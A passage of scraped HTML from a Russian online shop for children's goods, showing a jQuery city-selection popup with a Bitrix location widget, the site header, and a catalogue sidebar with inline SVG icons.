                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="3d95c2a65aa7d9d8afe2344c8c3fc14c" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-63256" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="671" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-63256','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':671,'knownItems':{'671':{'CODE':'671','TYPE_ID':'3','PATH':[670,19],'VALUE':671,'DISPLAY':'Москва'},'19':{'CODE':'19','TYPE_ID':'1','PATH':[19],'VALUE':19,'DISPLAY':'Россия'},'670':{'CODE':'670','TYPE_ID':'2','PATH':[],'VALUE':670,'DISPLAY':'Московская обл'}},'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':{'19':'Россия','670':'Московская обл','671':'Москва'},'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 